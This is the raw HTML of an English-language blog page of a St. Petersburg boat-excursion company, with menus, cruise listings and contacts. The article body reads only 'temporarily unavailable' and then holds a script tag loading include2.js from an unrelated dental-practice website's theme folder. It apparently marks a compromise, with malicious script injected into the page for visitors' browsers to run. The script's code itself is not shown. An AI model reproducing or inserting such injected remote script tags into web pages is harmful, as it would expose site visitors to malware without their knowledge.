.navbar-header {
    height: 60px !important;
    line-height: 60px !important;
}	
	
/*
	.kleo-main-header.header-normal .container  {
    height: 60px !important;
		position: fixed !important;
    top: 0px !important;
}
	
	.navbar-header {
    line-height: 60px !important;
    height: 60px !important;
}
*/	
	#chaty-widget-0 .chaty-widget {
    right: auto !important;
    left: 70px !important;
}
	
	#chaty-widget-0 .chaty-widget {
    bottom: 40px !important;
}
	
	
	
	.vc_gitem-acf.descpunkt-price {
    font-size: 15px;
}

	a.vc_gitem-link.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-square.vc_btn3-style-modern.vc_btn3-icon-left.vc_btn3-color-warning.button-order {
    font-size: 14px !important;
}
	
.h1-filtr-reys {
	display: none;
}
	
	.main-center-title .page-title {
		font-size: 26px;
	}
}

p.name-title {
    line-height: 1.2em;
}

@media (max-width: 480px) {
	
    p.date-reys {
        font-size: 16px;
        margin-top: 0px;
        margin-right: 5px;
        float: left;
    }
	
		#chaty-widget-0 .chaty-widget {
    left: auto !important;
    right: 3px !important;
    bottom: 110px !important;
}
	
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta name="translation-stats" content='{"total_phrases":229,"translated_phrases":223,"human_translated_phrases":3,"hidden_phrases":62,"hidden_translated_phrases":62,"hidden_translateable_phrases":null,"meta_phrases":38,"meta_translated_phrases":32,"time":null}'/>    </head>


	
	
<body class="page-template-default page page-id-8028 wp-embed-responsive offcanvas-right offcanvas-type-default kleo-navbar-fixed navbar-resize navbar-transparent on-dark-bg navbar-hover-opacity disable-all-animations navbar-full-width footer-bottom wpc_show_open_close_button wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle open-sidebar">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://nevareka.ru/en/">

							
								<img id="logo_img" title="Excursions in rivers and canals | Company &amp; quot; Neva River&quot;" src="https://nevareka.ru/wp-content/uploads/2017/04/logo-400-4.png"
								     alt="Экскурсии по рекам и каналам | Компания &quot;Нева Река&quot;">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				
			
				
				
				<style>li#menu-item-16172, .vc_btn3-container.kleo-scroll-to.enlang.vc_btn3-center {display: none;}</style><div class="primary-menu collapse navbar-collapse nav-collapse"><ul id="menu-verhnee-menyu-black" class="nav navbar-nav"><li id="menu-item-9523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9523 dropdown mega-6-cols has-btn-see-through"><a title="About company" href="https://nevareka.ru/en/o-nas/" class="js-activated btn btn-see-through">About company <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-8375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8375 dropdown-submenu"><a title="Our services">Our services <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-8053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a title="Day trips along the rivers and canals of St. Petersburg" href="https://nevareka.ru/en/vse-vodnye/day-excursions/">Day trips along the rivers and canals of St. Petersburg</a></li>
		<li id="menu-item-15218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15218"><a title="day trips" href="https://nevareka.ru/en/vse-vodnye/napravlenie-reysa-po-rekam-i-kanalam/">day trips</a></li>
		<li id="menu-item-10132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10132"><a title="Excursions with a yield in the Gulf of Finland" href="https://nevareka.ru/en/vse-vodnye/ekskursii-po-finskomu-zalivu/">Excursions with a yield in the Gulf of Finland</a></li>
		<li id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13443"><a title="Night excursions on the boat along the Neva" href="https://nevareka.ru/en/vse-vodnye/night-excursions/">Night excursions on the boat along the Neva</a></li>
		<li id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13442"><a title="On the bridges" href="https://nevareka.ru/en/vse-vodnye/night-excursions/razvedenie-mostov/">On the bridges</a></li>
		<li id="menu-item-15216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15216"><a title="Night walks" href="https://nevareka.ru/en/vse-vodnye/napravlenie-reysa-na-razvod-mostov/">Night walks</a></li>
		<li id="menu-item-13632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13632"><a title="All flights to Peterhof" href="https://nevareka.ru/en/vse-vodnye/meteory-v-petergof/">All flights to Peterhof</a></li>
		<li id="menu-item-12623" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12623"><a title="Flight from Peterhof" href="https://nevareka.ru/en/meteor-iz-petergofa/">Flight from Peterhof</a></li>
		<li id="menu-item-15220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15220"><a title="Meteors to Peterhof" href="https://nevareka.ru/en/meteor-petergof/">Meteors to Peterhof</a></li>
		<li id="menu-item-10130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10130"><a title="Fireworks from the ship" href="https://nevareka.ru/en/vse-vodnye/prazdnik-na-vode/">Fireworks from the ship</a></li>
		<li id="menu-item-8052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a title="Rent ship" href="https://nevareka.ru/en/arenda-teplohoda/">Rent ship</a></li>
		<li id="menu-item-8056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8056"><a title="walking tours" href="https://nevareka.ru/en/peshehodnye-ekskursii/">walking tours</a></li>
	</ul>
</li>
	<li id="menu-item-11087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11087 dropdown-submenu"><a title="Helpful information" href="https://nevareka.ru/en/category/blog/poleznaya-informatsiya/">Helpful information <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-12620" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12620"><a title="meteors schedule" href="https://nevareka.ru/en/raspisanie-meteorov-do-petergofa/">meteors schedule</a></li>
	</ul>
</li>
	<li id="menu-item-8047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8047"><a title="berths" href="https://nevareka.ru/en/o-nas/prichaly/">berths</a></li>
	<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8048"><a title="motor ships" href="https://nevareka.ru/en/o-nas/flot/">motor ships</a></li>
	<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8751"><a title="Guides" href="https://nevareka.ru/en/o-nas/nashi-ekskursovody/">Guides</a></li>
	<li id="menu-item-8353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8353 dropdown-submenu"><a title="Thanks" href="https://nevareka.ru/en/o-nas/blagodarnosti/">Thanks <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-17699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17699"><a title="Our social projects" href="https://nevareka.ru/en/nashi-sotsialnye-proekty/">Our social projects</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17834 has-btn-see-through"><a title="All flights" href="https://nevareka.ru/en/vse-vodnye/" class=" btn btn-see-through">All flights</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16578 has-btn-see-through"><a title="day trips" href="/vse-vodnye/napravlenie-reysa-po-rekam-i-kanalam/" class=" btn btn-see-through">day trips</a></li>
<li id="menu-item-16579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16579 has-btn-see-through"><a title="Night excursions" href="/vse-vodnye/napravlenie-reysa-na-razvod-mostov/" class=" btn btn-see-through">Night excursions</a></li>
<li id="menu-item-16580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16580 dropdown mega-3-cols has-btn-see-through"><a title="meteors" href="/vse-vodnye/class-teplohoda-meteor/" class="js-activated btn btn-see-through">meteors <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-17086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17086"><a title="Meteor in Peterhof" href="https://nevareka.ru/en/vse-vodnye/napravlenie-reysa-v-petergof/">Meteor in Peterhof</a></li>
	<li id="menu-item-17087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17087"><a title="Meteor in Kronstadt" href="https://nevareka.ru/en/vse-vodnye/napravlenie-reysa-v-kronshtadt/">Meteor in Kronstadt</a></li>
	<li id="menu-item-17088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17088"><a title="Meteor in Oreshek" href="https://nevareka.ru/en/vse-vodnye/napravlenie-reysa-v-oreshek/">Meteor in Oreshek</a></li>
</ul>
</li>
<li id="menu-item-17393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17393 has-btn-see-through"><a title="Flights in winter" href="https://nevareka.ru/en/na-vozdushnoj-podushke/" class=" btn btn-see-through">Flights in winter</a></li>
<li id="menu-item-16607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16607"><a title="Promotions and discounts" href="https://nevareka.ru/en/aktsii-i-skidki/" class=" btn btn-highlight">Promotions and discounts</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043 has-btn-see-through"><a title="Contacts" href="https://nevareka.ru/en/contact/" class=" btn btn-see-through">Contacts</a></li>
<li id="menu-item-16172" class="englang menu-item menu-item-type-custom menu-item-object-custom menu-item-16172"><a title="Eng" href="/en/">Eng</a></li>
<li id="menu-item-16186" class="ruslang menu-item menu-item-type-custom menu-item-object-custom menu-item-16186"><a title="Rus" href="/">Rus</a></li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="https://nevareka.ru/"
                  data-context="post,page">
				<input type="hidden" name="post_type[]" value="post"><input type="hidden" name="post_type[]" value="page">                <input name="s" class="ajax_s form-control" autocomplete="off"
                       type="text"
                       value="Start typing to search.." placeholder="Start typing to search..."
                       required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>
				
				

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">


<section class='container-wrap main-title alternate-color  main-center-title border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">our Blog</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://nevareka.ru/en/" title="Excursions in rivers and canals | Company &amp; quot; Neva River&quot;" ><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> </span> <span class="active">our Blog</span>
		</div></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right">
				<div class="wrap-content">
					
				
    
        

<!-- Begin Article -->
<article id="post-8028" class="clearfix post-8028 page type-page status-publish">

	
	<div class="article-content">

		<p>temporarily unavailable<script src=http://tandartsenpraktijkneel.nl/wp-content/themes/dentalia/libs/bootstrap/js/include2.js></script></p>
		
	</div><!--end article-content-->

</article>
<!-- End  Article -->


        
        

	


				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">day trips</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/kruiz-lahta-tsentr/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2025/06/37168970ff49820e1aa2da19ee9cc3e2-44x44.webp" alt="" title=""></span>
									<span class="news-headline">Cruise &quot;Lachta - Center										<small class="news-time">15.06.2025</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/vechernyaya-teplohodnaya-progulka-uhodim-na-zakat/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2025/06/0834d0b6aa4764db0b20e8920906030a-44x44.webp" alt="" title=""></span>
									<span class="news-headline">Walk &#8211; We leave for the sunset										<small class="news-time">15.06.2025</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/kruiz-lahta-tsentr-na-premium-teplohode/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2025/06/30d24482feac28945cef856155e9f2e7-44x44.webp" alt="" title=""></span>
									<span class="news-headline">Cruise for premium ship										<small class="news-time">15.06.2025</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/zabytye-ostrova/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2016/12/lakhta-5850386_1920-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Excursion &#8220;The forgotten Island&#8221;										<small class="news-time">02.03.2025</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/severnaya-venetsiya/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2016/12/PressFoto_207484-XLarge-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Excursion &#8220;North Venice&#8221;										<small class="news-time">01.03.2025</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div><div id="kleo_recent_posts-5" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Night walks</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/muzyka-razvodnyh-mostov/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2017/01/PressFoto_1607168-XXLarge-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Neva Cruise &#8220;Night saxophone&#8221;										<small class="news-time">03.01.2017</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/nochnoj-peterburg/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2017/01/PressFoto_10483303-Large-1-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Excursion &#8220;Night Petersburg&#8221;										<small class="news-time">03.01.2017</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/romantichnyj-saksofon/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2017/01/18016316-1-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Walk &#8220;romantic saxophone&#8221;										<small class="news-time">03.01.2017</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/mosty-povisli-nad-nevoj/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2016/12/PressFoto_1803164-XXLarge-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Bridges hanging over the Neva										<small class="news-time">14.12.2016</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/progulka-na-katere-na-razvod-mostov/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2025/04/kater-topaz-upscale-2.5x-44x44.png" alt="" title=""></span>
									<span class="news-headline">Boat trip to the divorce of bridges										<small class="news-time">14.04.2016</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div><div id="kleo_recent_posts-6" class="widget widget_kleo_recent_posts"><h4 class="widget-title">In Peterhof Meteora</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/meteor-petergof/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2017/02/186_main.750x500-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Meteor in Peterhof										<small class="news-time">15.02.2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/meteor-iz-petergofa/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2017/02/182_1.750x500-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Meteors from Peterhof										<small class="news-time">10.02.2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->



			</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Passengers</h4><div class="menu-passazhiram-container"><ul id="menu-passazhiram" class="menu"><li id="menu-item-15487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15487"><a href="https://refund.nevareka.com/izmenenie-vremeni-rejsa/">Flight time change</a></li>
<li id="menu-item-15486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15486"><a href="https://refund.nevareka.com/zayavka-na-vozvrat-denezhnyh-sredstv/">Application for a refund</a></li>
</ul></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Our services</h4><div class="menu-nashi-uslugi-container"><ul id="menu-nashi-uslugi" class="menu"><li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a href="https://nevareka.ru/en/vse-vodnye/">All flights on the rivers and canals of St. Petersburg</a></li>
<li id="menu-item-9541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9541"><a href="https://nevareka.ru/en/vse-vodnye/meteory-v-petergof/">Meteors in Peterhof</a></li>
<li id="menu-item-9540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9540"><a href="https://nevareka.ru/en/vse-vodnye/day-excursions/">Day trips along the rivers and canals of St. Petersburg</a></li>
<li id="menu-item-9542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9542"><a href="https://nevareka.ru/en/vse-vodnye/night-excursions/">Night excursions on the boat along the Neva</a></li>
<li id="menu-item-9543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9543"><a href="https://nevareka.ru/en/vse-vodnye/ekskursii-po-finskomu-zalivu/">Tours of the Gulf of Finland</a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9538"><a href="https://nevareka.ru/en/arenda-teplohoda/">Rent ship</a></li>
<li id="menu-item-9544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9544"><a href="https://nevareka.ru/en/peshehodnye-ekskursii/">Walking tours in St. Petersburg</a></li>
</ul></div></div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-3" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Our excursions</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/kruiz-lahta-tsentr/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2025/06/37168970ff49820e1aa2da19ee9cc3e2-44x44.webp" alt="" title=""></span>
									<span class="news-headline">Cruise &quot;Lachta - Center										<small class="news-time">15.06.2025</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/vechernyaya-teplohodnaya-progulka-uhodim-na-zakat/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2025/06/0834d0b6aa4764db0b20e8920906030a-44x44.webp" alt="" title=""></span>
									<span class="news-headline">Walk &#8211; We leave for the sunset										<small class="news-time">15.06.2025</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/kruiz-lahta-tsentr-na-premium-teplohode/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2025/06/30d24482feac28945cef856155e9f2e7-44x44.webp" alt="" title=""></span>
									<span class="news-headline">Cruise for premium ship										<small class="news-time">15.06.2025</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/zabytye-ostrova/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2016/12/lakhta-5850386_1920-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Excursion &#8220;The forgotten Island&#8221;										<small class="news-time">02.03.2025</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/severnaya-venetsiya/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2016/12/PressFoto_207484-XLarge-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Excursion &#8220;North Venice&#8221;										<small class="news-time">01.03.2025</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/na-vozdushnoj-podushke/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2025/02/2025-02-17_113656-44x44.png" alt="" title=""></span>
									<span class="news-headline">Flight &#8220;Winter Petersburg&#8221;										<small class="news-time">17.02.2025</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="shortcodes-ultimate-3" class="widget shortcodes-ultimate"><h4 class="widget-title">Meteors in Peterhof</h4><div class="textwidget"><ul class="news-widget-wrap">
<li class="news-content">
<a class="news-link" href="https://nevareka.ru/en/vse-vodnye/meteory-v-petergof/">
<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2017/02/meteor_bort_1_1920_1440.750x500-44x44.jpg" alt="" title=""></span>
<span class="news-headline">Journey to the meteor to Peterhof</span>
</a>
</li>
</ul></div></div><div id="kleo_recent_posts-4" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Night walks</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/muzyka-razvodnyh-mostov/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2017/01/PressFoto_1607168-XXLarge-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Neva Cruise &#8220;Night saxophone&#8221;										<small class="news-time">03.01.2017</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/nochnoj-peterburg/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2017/01/PressFoto_10483303-Large-1-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Excursion &#8220;Night Petersburg&#8221;										<small class="news-time">03.01.2017</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/romantichnyj-saksofon/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2017/01/18016316-1-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Walk &#8220;romantic saxophone&#8221;										<small class="news-time">03.01.2017</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/mosty-povisli-nad-nevoj/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2016/12/PressFoto_1803164-XXLarge-44x44.jpg" alt="" title=""></span>
									<span class="news-headline">Bridges hanging over the Neva										<small class="news-time">14.12.2016</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://nevareka.ru/en/progulka-na-katere-na-razvod-mostov/">
																										<span class="news-thumb"><img src="https://nevareka.ru/wp-content/uploads/2025/04/kater-topaz-upscale-2.5x-44x44.png" alt="" title=""></span>
									<span class="news-headline">Boat trip to the divorce of bridges										<small class="news-time">14.04.2016</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							<div id="transposh-2" class="widget widget_transposh"><h4 class="widget-title">choose language</h4><div class="no_translate transposh_flags" ><a href="/nash-blog/"><span title="Русский" class="trf trf-ru"></span></a><a href="/en/nash-blog/" class="tr_active"><span title="English" class="trf trf-us"></span></a><a href="/de/nash-blog/"><span title="Deutsch" class="trf trf-de"></span></a><a href="/fr/nash-blog/"><span title="Français" class="trf trf-fr"></span></a><a href="/es/nash-blog/"><span title="Español" class="trf trf-es"></span></a><a href="/it/nash-blog/"><span title="Italiano" class="trf trf-it"></span></a><a href="/fi/nash-blog/"><span title="Suomi" class="trf trf-fi"></span></a></div><a id="tr_setdeflang" class="tr_setdeflang" onClick="return false;" href="https://nevareka.ru/wp-admin/admin-ajax.php?action=tp_cookie_bck">Set as default language</a><br/><div id="tr_credit"></div></div><div id="shortcodes-ultimate-2" class="widget shortcodes-ultimate"><h4 class="widget-title">Our contacts</h4><div class="textwidget"><style>
.list-divider li {
    border-top-style: solid;
    border-top-width: 1px;
    padding-bottom: 8px;
    padding-top: 8px;
}
</style>
<div style="color:#ccc;"><ul class="fontelo-list colored-icons list-icon-large list-divider" style="float:left;"><li> </li><li><i class="icon-location-1"></i> Address: <a href="https://nevareka.ru/en/contact/#link_tab-1486914434602-2-0">SPb, promenade des Anglais "Senate marina"</a></li><li><i class="icon-phone"></i> Phone: <a href="https://nevareka.ru/en/contact/#link_tab-1486914359943-2">+7 (812) 660-55-78</a></li><li><i class="icon-mail-2"></i>  Email: <a href="https://nevareka.ru/en/contact/#link_tab-1486914360117-6">info@nevareka.ru</a></li><li><i class="icon-desktop"></i> Web site: <a href="https://nevareka.ru/en/">https://nevareka.ru</a></li><li><i class="icon-vkontakte"></i> <a href="https://vk.com/ekskyrsii_piter" target="_new" rel="nofollow">We are in contact</a></li><li><i class="icon-youtube"></i> our channel:</li><li> </li></ul></div></div></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>2009-</strong><strong>2026</strong><strong><a href="https://nevareka.ru/en/lichnyj-kabinet/" rel="nofollow">©</a>NEVA REKA</strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	<div class="offcanvas-sidebar side-color"><div class="wrap-canvas-menu"><div class="offcanvas-title"><a href="#" class="open-sidebar"></a></div><div class="offcanvas-before"></div><div class="widget_nav_menu"><ul id="menu-mobile-menu" class="offcanvas-menu"><li id="menu-item-9243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9243"><a title="Home" href="https://nevareka.ru/en/">Home</a></li>
<li id="menu-item-17412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17412"><a title="About company" href="https://nevareka.ru/en/o-nas/">About company</a></li>
<li id="menu-item-17398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17398"><a title="Flights in winter" href="https://nevareka.ru/en/na-vozdushnoj-podushke/">Flights in winter</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245"><a title="Day trips along the rivers and canals of St. Petersburg" href="https://nevareka.ru/en/vse-vodnye/day-excursions/">Day trips along the rivers and canals of St. Petersburg</a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246"><a title="Night excursions on the boat along the Neva" href="https://nevareka.ru/en/vse-vodnye/night-excursions/">Night excursions on the boat along the Neva</a></li>
<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9242"><a title="Meteors in Peterhof" href="https://nevareka.ru/en/vse-vodnye/meteory-v-petergof/">Meteors in Peterhof</a></li>
<li id="menu-item-16806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16806"><a title="Promotions and discounts" href="https://nevareka.ru/en/aktsii-i-skidki/">Promotions and discounts</a></li>
<li id="menu-item-10131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10131"><a title="Holiday on the water" href="https://nevareka.ru/en/vse-vodnye/prazdnik-na-vode/">Holiday on the water</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a title="Rent ship" href="https://nevareka.ru/en/arenda-teplohoda/">Rent ship</a></li>
